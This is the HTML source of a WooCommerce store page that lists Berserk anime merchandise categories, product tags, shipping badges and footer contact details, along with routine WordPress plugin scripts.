	<a aria-label="Visit product category Berserk Necklaces" href="https://berserkshop.com/collections/berserk-necklaces/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Necklaces" width="300" height="" title="Our Collections 36 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Necklaces		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Mugs" href="https://berserkshop.com/collections/berserk-mugs/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Mugs" width="300" height="" title="Our Collections 37 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Mugs <mark class="count">(29)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Mouse Pads" href="https://berserkshop.com/collections/berserk-mouse-pads/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Mouse Pads" width="300" height="" title="Our Collections 38 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Mouse Pads		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Men Cosplay" href="https://berserkshop.com/collections/berserk-men-cosplay/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Men Cosplay" width="300" height="" title="Our Collections 39 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Men Cosplay		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Leggings" href="https://berserkshop.com/collections/berserk-leggings/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Leggings" width="300" height="" title="Our Collections 40 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Leggings <mark class="count">(16)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Kimono" href="https://berserkshop.com/collections/berserk-kimono/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Kimono" width="300" height="" title="Our Collections 41 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Kimono		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Keychains" href="https://berserkshop.com/collections/berserk-keychains/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Keychains" width="300" height="" title="Our Collections 42 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Keychains		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Keycaps" href="https://berserkshop.com/collections/berserk-keycaps/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Keycaps" width="300" height="" title="Our Collections 43 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Keycaps		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Jackets" href="https://berserkshop.com/collections/berserk-jackets/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Jackets" width="300" height="" title="Our Collections 44 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Jackets <mark class="count">(17)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk iPhone Cases" href="https://berserkshop.com/collections/berserk-iphone-cases/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk iPhone Cases" width="300" height="" title="Our Collections 45 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk iPhone Cases <mark class="count">(39)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Hoodies" href="https://berserkshop.com/collections/berserk-hoodies/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES-300x300.png" alt="Berserk Hoodies" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES-600x600.png 600w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-HOODIES.png 730w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 46 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Hoodies <mark class="count">(203)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Hats &amp; Caps" href="https://berserkshop.com/collections/berserk-hats-caps/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Hats &amp; Caps" width="300" height="" title="Our Collections 47 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Hats &amp; Caps		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Gloves" href="https://berserkshop.com/collections/berserk-gloves/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Gloves" width="300" height="" title="Our Collections 48 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Gloves		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Gift Box" href="https://berserkshop.com/collections/berserk-gift-box/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Gift Box" width="300" height="" title="Our Collections 49 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Gift Box		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Funko Pop" href="https://berserkshop.com/collections/berserk-funko-pop/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Funko Pop" width="300" height="" title="Our Collections 50 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Funko Pop		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Figures &amp; Toys" href="https://berserkshop.com/collections/berserk-figures-toys/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES-300x300.png" alt="Berserk Figures &amp; Toys" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES-600x600.png 600w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-FIGURES.png 730w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 51 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Figures &amp; Toys <mark class="count">(3)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Face Masks" href="https://berserkshop.com/collections/berserk-face-masks/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Face Masks" width="300" height="" title="Our Collections 52 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Face Masks <mark class="count">(39)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Decoration" href="https://berserkshop.com/collections/berserk-decoration/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Decoration" width="300" height="" title="Our Collections 53 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Decoration <mark class="count">(177)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Cosplay" href="https://berserkshop.com/collections/berserk-cosplay/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Cosplay" width="300" height="" title="Our Collections 54 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Cosplay		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Compression (short sleeves)" href="https://berserkshop.com/collections/berserk-compression-short-sleeves/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Compression (short sleeves)" width="300" height="" title="Our Collections 55 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Compression (short sleeves)		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Compression (long sleeves)" href="https://berserkshop.com/collections/berserk-compression-long-sleeves/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Compression (long sleeves)" width="300" height="" title="Our Collections 56 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Compression (long sleeves)		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Cloth" href="https://berserkshop.com/collections/berserk-cloth/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Cloth" width="300" height="" title="Our Collections 57 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Cloth <mark class="count">(566)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Charactors" href="https://berserkshop.com/collections/berserk-charactors/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Charactors" width="300" height="" title="Our Collections 58 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Charactors <mark class="count">(150)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Cases" href="https://berserkshop.com/collections/berserk-cases/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES-300x300.png" alt="Berserk Cases" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES-600x600.png 600w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-CASES.png 730w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 59 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Cases <mark class="count">(69)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Bracelets" href="https://berserkshop.com/collections/berserk-bracelets/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Bracelets" width="300" height="" title="Our Collections 60 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Bracelets		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Body Pillows / Dakimakura" href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Body Pillows / Dakimakura" width="300" height="" title="Our Collections 61 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Body Pillows / Dakimakura		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Blanket" href="https://berserkshop.com/collections/berserk-blanket/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Blanket" width="300" height="" title="Our Collections 62 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Blanket <mark class="count">(12)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Bikini" href="https://berserkshop.com/collections/berserk-bikini/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Bikini" width="300" height="" title="Our Collections 63 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Bikini		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Bedding Sets" href="https://berserkshop.com/collections/berserk-bedding-sets/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Bedding Sets" width="300" height="" title="Our Collections 64 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Bedding Sets		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Beanies" href="https://berserkshop.com/collections/berserk-beanies/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Beanies" width="300" height="" title="Our Collections 65 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Beanies		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Bags" href="https://berserkshop.com/collections/berserk-bags/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Bags" width="300" height="" title="Our Collections 66 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Bags <mark class="count">(74)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Backpacks" href="https://berserkshop.com/collections/berserk-backpacks/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Backpacks" width="300" height="" title="Our Collections 67 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Backpacks <mark class="count">(45)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Airpod Cases" href="https://berserkshop.com/collections/berserk-airpod-cases/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Airpod Cases" width="300" height="" title="Our Collections 68 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Airpod Cases		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Action Figures" href="https://berserkshop.com/collections/berserk-action-figures/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Action Figures" width="300" height="" title="Our Collections 69 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Action Figures <mark class="count">(3)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Accessories" href="https://berserkshop.com/collections/berserk-accessories/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Accessories" width="300" height="" title="Our Collections 70 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Accessories <mark class="count">(200)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk 3D Lamps" href="https://berserkshop.com/collections/berserk-3d-lamps/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk 3D Lamps" width="300" height="" title="Our Collections 71 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk 3D Lamps		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9aa823f elementor-widget elementor-widget-wp-widget-woocommerce_product_tag_cloud" data-id="9aa823f" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_tag_cloud.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_tag_cloud"><h5>Product tags</h5><div class="tagcloud"><a href="https://berserkshop.com/themes/berserk/" class="tag-cloud-link tag-link-268 tag-link-position-1" style="font-size: 12.242424242424pt;" aria-label="Berserk (14 products)">Berserk</a>
<a href="https://berserkshop.com/themes/berserk-anime/" class="tag-cloud-link tag-link-270 tag-link-position-2" style="font-size: 8pt;" aria-label="Berserk Anime (11 products)">Berserk Anime</a>
<a href="https://berserkshop.com/themes/berserk-cloth/" class="tag-cloud-link tag-link-277 tag-link-position-3" style="font-size: 22pt;" aria-label="Berserk Cloth (25 products)">Berserk Cloth</a>
<a href="https://berserkshop.com/themes/berserk-clothing/" class="tag-cloud-link tag-link-278 tag-link-position-4" style="font-size: 12.242424242424pt;" aria-label="Berserk clothing (14 products)">Berserk clothing</a>
<a href="https://berserkshop.com/themes/berserk-cosplay/" class="tag-cloud-link tag-link-280 tag-link-position-5" style="font-size: 8pt;" aria-label="Berserk Cosplay (11 products)">Berserk Cosplay</a>
<a href="https://berserkshop.com/themes/berserk-fashion/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 8pt;" aria-label="Berserk Fashion (11 products)">Berserk Fashion</a>
<a href="https://berserkshop.com/themes/berserk-gift/" class="tag-cloud-link tag-link-286 tag-link-position-7" style="font-size: 8pt;" aria-label="Berserk Gift (11 products)">Berserk Gift</a>
<a href="https://berserkshop.com/themes/berserk-gift-for-fans/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 8pt;" aria-label="Berserk Gift For Fans (11 products)">Berserk Gift For Fans</a>
<a href="https://berserkshop.com/themes/berserk-hoodies/" class="tag-cloud-link tag-link-292 tag-link-position-9" style="font-size: 8pt;" aria-label="Berserk Hoodies (11 products)">Berserk Hoodies</a>
<a href="https://berserkshop.com/themes/berserk-manga/" class="tag-cloud-link tag-link-298 tag-link-position-10" style="font-size: 8pt;" aria-label="Berserk Manga (11 products)">Berserk Manga</a>
<a href="https://berserkshop.com/themes/berserk-merch/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 22pt;" aria-label="Berserk Merch (25 products)">Berserk Merch</a>
<a href="https://berserkshop.com/themes/berserk-store/" class="tag-cloud-link tag-link-319 tag-link-position-12" style="font-size: 12.242424242424pt;" aria-label="Berserk store (14 products)">Berserk store</a>
<a href="https://berserkshop.com/themes/berserk-t-shirts/" class="tag-cloud-link tag-link-321 tag-link-position-13" style="font-size: 13.090909090909pt;" aria-label="Berserk T-Shirts (15 products)">Berserk T-Shirts</a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .entry-content -->
		</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://berserkshop.com"}},{"@type":"ListItem","position":2,"item":{"name":"Our Collections","@id":"https://berserkshop.com/shop-by-category/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"ba42b025b3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"f82717a6f8","r_nonce":"369313889c","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
